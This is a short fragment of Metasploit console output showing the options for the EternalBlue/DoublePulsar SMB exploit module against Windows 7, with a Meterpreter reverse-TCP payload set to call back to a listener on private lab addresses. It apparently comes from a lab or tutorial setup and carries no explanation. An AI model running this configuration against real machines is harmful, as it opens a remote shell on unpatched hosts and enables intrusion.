 Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Desktop/Eternalblue-Doublepulsar-Metasploit/deps yes Path directory
ETERNALBLUEPATH /root/Desktop/Eternalblue-Doublepulsar-Metasploit/deps yes Path directory
PROCESSINJECT exeplorer.exe yes Name of process
RHOST 192.168.254.131 yes The target addr
RPORT 445 yes The SMB service
TARGETARCHITECTURE x86 yes Target Architec
WINEPATH /root/.wine/drive_c/ yes WINE drive_c pa
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.254.129 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
9 Windows 7 (all services pack) (x86) (x64)